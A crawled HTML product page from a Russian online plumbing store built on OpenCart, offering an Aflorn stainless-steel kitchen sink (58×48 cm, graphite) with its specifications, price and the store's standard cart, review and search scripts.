

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki/kuhonnaya-mojka-aflorn-iz-nerzhaveyushej-stali-58-48-cvet-grafit-stal
body_size: 8733
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Кухонная мойка премиум-класса цвет графит сталь 58×48 толщ 3mm（левая）	</title>

      
<base href="https://xn--80apcebimcw6i.xn--p1ai/" />
<meta name="description" content="Кухонная мойка премиум-класса цвет графит сталь 58×48 толщ 3mm（левая）	" />
<meta name="keywords" content="купить, мойка, кухонная мойка, AFLORN, 58*48, нержавеющая сталь, Волгоград, цена, каталог, интернет-магазин, чаша слева, графит сталь " />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/ocp_oneclick/magnific-popup.ocp.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ocp_oneclick.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/jquery.magnific-popup.ocp.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/script.js" type="text/javascript"></script>
<script src="catalog/view/javascript/device.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.equalheights.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnaya-mojka-aflorn-iz-nerzhaveyushej-stali-58-48-cvet-grafit-stal" rel="canonical" />
<link href="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" rel="icon" />
    <script src="//code-ya.jivosite.com/widget/TgdS9wyzzS" async></script>

</head>
<body>
<nav id="top">
  <div class="container"><div class="pull-left">
  <form action="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">                                           <strong>₽</strong>        <span class="hidden-xs hidden-sm hidden-md">Валюта</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="RUB">₽ Рубль</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki/kuhonnaya-mojka-aflorn-iz-nerzhaveyushej-stali-58-48-cvet-grafit-stal" />
  </form>
</div>
 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        
        <li class="dropdown"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Личный кабинет</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/register">Регистрация</a></li>
            <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/login">Авторизация</a></li>
                      </ul>
        </li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist" id="wishlist-total" title="Закладки (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Закладки (0)</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/cart" title="Корзина"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Корзина</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/checkout" title="Оформление заказа"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Оформление заказа</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-xs-4 col-sm-4 col-lg-1 col-md-1">
        <div id="logo"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><img src="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" title="МойкиКраны" alt="МойкиКраны" class="img-responsive" /></a></div>
      </div>
      <div class="col-xs-8 col-sm-8 col-lg-3 col-md-3">
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitename">МойкиКраны</a>
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitepodpis">магазин сантехники</a>
      </div> 
      
      
      <div class="col-sm-6 col-xs-6 col-lg-2 col-md-2 adres">
        <span>ТЦ Тулак</span>
1 вход / 1 этаж<br/>главный вход / 2 этаж        
      </div>
      
      <div class="col-sm-6 col-xs-6 col-lg-1 col-md-1 soc">
        <a href="11" class="sc"><img src="image/viber.png"/></a>        <a href="22" class="sc"><img src="image/whatsapp.png"/></a>      </div>
      <div class="col-sm-12 col-xs-12 col-lg-3 col-md-3">
                    <a href="tel:+7 902 389 29 76" class="tel">+7 902 389 29 76</a>
                            <p class="rezim">Пн - Вс  9:00 - 19:00 </a>
              </div>
      <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Загрузка..." class="btn btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 (0.00₽)</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>


                <div class="navv">
    <div class="container">
        <nav id="pav-megamenu" class="navbar navbar-default">
        	<div class="navbar-header">
        	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-megamenu">
              Меню
        	  	<i class="fa fa-bars"></i>
        	  </button>
        	</div>
        	<div class="collapse navbar-collapse" id="bs-megamenu">
        		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=4"><span class="menu-title">О нас</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki"><span class="menu-title">Каталог</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki"><span class="menu-title">Мойки из нержавейки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mramornye-mojki"><span class="menu-title">Мраморные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=18_61"><span class="menu-title">Мойки под столешницу</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-granitnye"><span class="menu-title">Гранитные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-kvarcovye"><span class="menu-title">Кварцевые мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/steklyannye-mojki"><span class="menu-title">Стеклянные мойки</span></a></li></ul></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/dozatory"><span class="menu-title">Дозаторы жидкого мыла</span></a></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/zapornaya-armatura"><span class="menu-title">Измельчители</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli"><span class="menu-title">Смесители</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_27"><span class="menu-title">Латунь</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_26"><span class="menu-title">Бронза</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj"><span class="menu-title">Смесители для ванной</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-kuhni"><span class="menu-title">Смесители для кухни</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/dushevye-sistemy"><span class="menu-title">Душевые системы</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik"><span class="menu-title">Смесители на умывальник</span></a></li></ul></li><li class="" ><a href="contakty"><span class="menu-title">Контакты</span></a></li><li class="" ><a href=""><span class="menu-title">Доставка</span></a></li></ul>
        	</div>
        </nav>
    </div>
</div>

            
<div class="container">
    <div class="row">
        <div class="col-sm-12"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
    </div>
</div>

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki">Кухонные мойки</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki">Мойки из нержавейки</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki/kuhonnaya-mojka-aflorn-iz-nerzhaveyushej-stali-58-48-cvet-grafit-stal">Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь </a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/Aflorn5848Black-500x500.png" title="Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь "><img src="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/Aflorn5848Black-228x228.png" title="Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь " alt="Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь " /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/Aflorn5848-500x500.png" title="Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь "> <img src="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/Aflorn5848-74x74.png" title="Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь " alt="Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь " /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Характеристики</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Отзывов (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Толщина 3мм</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Материал</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Материал</td>
                  <td>Нержавеющая сталь</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Размеры</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Общий размер (мм)</td>
                  <td>580*480</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Цвет</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Цвет</td>
                  <td>Графит сталь</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Написать отзыв</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Ваше имя:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Ваш отзыв:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Примечание:</span> HTML разметка не поддерживается! Используйте обычный текст.</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Оценка:</label>
                    &nbsp;&nbsp;&nbsp; Плохо&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Хорошо</div>
                </div>
                
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-primary">Продолжить</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В закладки" onclick="wishlist.add('491');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В сравнение" onclick="compare.add('491');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Кухонная мойка Aflorn из нержавеющей стали, 58*48, цвет графит сталь </h1>
          <ul class="list-unstyled">
                        <li>Производитель: <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer/info&amp;manufacturer_id=26">Aflorn </a></li>
                        <li>Модель: Aflorn 58*48 black </li>
                        <li>Наличие: Есть в наличии</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>12800.00₽</h2>
            </li>
                        
                                  </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Количество</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="491" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Загрузка..." class="btn btn-primary btn-lg btn-block">Купить</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзывов</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Написать отзыв</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://xn--80apcebimcw6i.xn--p1ai/kuhonnaya-mojka-aflorn-iz-nerzhaveyushej-stali-58-48-cvet-grafit-stal"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'ru',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ru',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ru',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=491');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=491',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://xn--80apcebimcw6i.xn--p1ai/dost">Информация о доставке</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=3">Политика конфиденциальности</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=5">Условия &amp; Соглашения</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Служба поддержки</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/contact">Контакты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/return/add">Возврат товара</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/sitemap">Карта сайта</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Дополнительно</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer">Производители</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/voucher">Подарочные сертификаты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=affiliate/login">Партнерская программа</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/special">Акции</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Личный Кабинет</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account">Личный Кабинет</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/order">История заказов</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist">Закладки</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/newsletter">Рассылка</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Работает на <a href="http://opencart-russia.ru">OpenCart "Русская сборка"</a><br /> МойкиКраны &copy; 2026</p>
  </div>

            
            
                        <script type="text/javascript">var ocpoc_params = {"list_selector":"cart.add","product_btn_block_class":"ocpoc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-ocpoc","show_in_cat":1,"show_in_prod":1,"button_text":"Купить в 1 клик","close_button_text":"Закрыть","descr_show_text":"описание →","descr_hide_text":"скрыть описание ↑","order_button_text_loading":"Обработка данных...","order_button_text":"Оформить заказ","list_btns":[{"list_element":".button-group","list_product_block":".product-thumb","list_position":1,"list_btn_class":"btn-ocpoc","list_btn_block_class":"btn-ocpoc-wrap"},]};</script>
                        <style>.mfpocp-bg{background:#000000 }.mfpocp-bg{opacity:0.8 }.ocpoc-head,.ocpoc-footer{background:#eeeeee }.ocpoc-body{background:#ffffff }.ocpoc .btn-success{background:#5bb75b;border-color:#5bb75b;}.ocpoc .btn-success:hover,.ocpoc .btn-success:focus{background:#449d44;border-color:#449d44;}.ocpoc .btn-success{color:#ffffff }.ocpoc .btn-danger{background:#da4f49;border-color:#da4f49;}.ocpoc .btn-danger:hover,.ocpoc .btn-danger:focus{background:#c9302c;border-color:#c9302c;}.ocpoc .btn-danger{color:#ffffff }.ocpoc-head,.mfpocp-close-btn-in .ocpoc .mfpocp-close{color:#000000 }.ocpoc,.ocpoc-pname,a.ocpoc-show-descr{color:#000000 }a.ocpoc-show-descr{border-color:#000000 }</style>
            
</footer>

					<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />

			<script type="text/javascript"><!--
				var live_search = {
					selector: '#search input[name=\'search\']',
					text_no_matches: 'Ничего не найдено',
					height: '50px'
				}

				$(document).ready(function() {
					var html = '';
					html += '<div class="live-search">';
					html += '	<ul>';
					html += '	</ul>';
					html += '<div class="result-text"></div>';
					html += '</div>';

					//$(live_search.selector).parent().closest('div').after(html);
					$(live_search.selector).after(html);

					$(live_search.selector).autocomplete({
						'source': function(request, response) {
							var filter_name = $(live_search.selector).val();
							var cat_id = 0;
							var module_live_search_min_length = '1';
							if (filter_name.length < module_live_search_min_length) {
								$('.live-search').css('display','none');
							}
							else{
								var html = '';
								html += '<li style="text-align: center;height:10px;">';
								html +=	'<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
								html +=	'</li>';
								$('.live-search ul').html(html);
								$('.live-search').css('display','block');

								$.ajax({
									url: 'index.php?route=extension/module/live_search&filter_name=' +  encodeURIComponent(filter_name),
									dataType: 'json',
									success: function(result) {
										var products = result.products;
										$('.live-search ul li').remove();
										$('.result-text').html('');
										if (!$.isEmptyObject(products)) {
											var show_image = 1;
											var show_price = 1;
											var show_description = 1;
											$('.result-text').html('<a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/search&amp;search='+filter_name+'" class="view-all-results"> Смотреть все  ('+result.total+')</a>');

											$.each(products, function(index,product) {
												var html = '';

												html += '<li>';
												html += '<a href="' + product.url + '" title="' + product.name + '">';
												if(product.image && show_image){
													html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
												}
												html += '	<div class="product-name">' + product.name ;
												if(show_description){
													html += '<p>' + product.extra_info + '</p>';
												}
												html += '</div>';
												if(show_price){
													if (product.special) {
														html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
													} else {
														html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
													}
												}
												html += '<span style="clear:both"></span>';
												html += '</a>';
												html += '</li>';
												$('.live-search ul').append(html);
											});
										} else {
											var html = '';
											html += '<li style="text-align: center;height:10px;">';
											html +=	live_search.text_no_matches;
											html +=	'</li>';

											$('.live-search ul').html(html);
										}
										$('.live-search').css('display','block');
										return false;
									}
								});
							}
						},
						'select': function(product) {
							$(live_search.selector).val(product.name);
						}
					});

					$(document).bind( "mouseup touchend", function(e){
					  var container = $('.live-search');
					  if (!container.is(e.target) && container.has(e.target).length === 0)
					  {
					    container.hide();
					  }
					});
				});
			//--></script>
		            

			<a class="callmeback" href="#" data-toggle="modal" data-target="#cmbModal"><img title="Заказ обратного звонка" src="/image/callmeback/callmeback.png"></a>
            <script>
            $(function() {
				$('#cmbModal').submit(function(e) {
					var name = $('#cmbname');
					var phone = $('#cmbphone');
					name.closest('.form-group').removeClass('has-error');		
					phone.closest('.form-group').removeClass('has-error');		
					if(!name.val() || !phone.val()) {
					  if (!name.val())
						 name.closest('.form-group').addClass('has-error');
					  if (!phone.val())
						 phone.closest('.form-group').addClass('has-error');
					e.preventDefault();
					} else {
						e.preventDefault();
						
						var pId = 0;
						var url = window.location.href;
						var regex = new RegExp("[?&]" + 'product_id' + "(=([^&#]*)|&|#|$)"), results = regex.exec(url);
						if (results && results[2]) 
							pId = decodeURIComponent(results[2].replace(/\+/g, " "));
						
						var p = '';
						if (pId > 0)
							p = '&product_id=' + pId;
						
						$.ajax({
							url: 'https://xn--80apcebimcw6i.xn--p1ai/index.php?route=extension/module/callmeback/call' + p,
							type: 'POST',
							data: $('#fcmb').serialize(),
							success: function(){
								$('#cmbname').val('');
								$('#cmbphone').val('');
								$("#cmbModal").modal('hide');
								$("#cmbSuccess").modal('show');
							},
							error: function(){
								alert('Ошибка при отправке запроса!');
							}
						});
					}
				});
			}); 
            </script>
			

			<div id="cmbModal" class="modal fade" tabindex="-1" role="document">
			  <div class="modal-dialog">
				<!-- Modal content-->
					<div class="modal-content">
					  <div class="modal-header">
						<button type="button" class="close" data-dismiss="modal">&times;</button>
						<h4 class="modal-title">Заказ обратного звонка</h4>
					  </div>
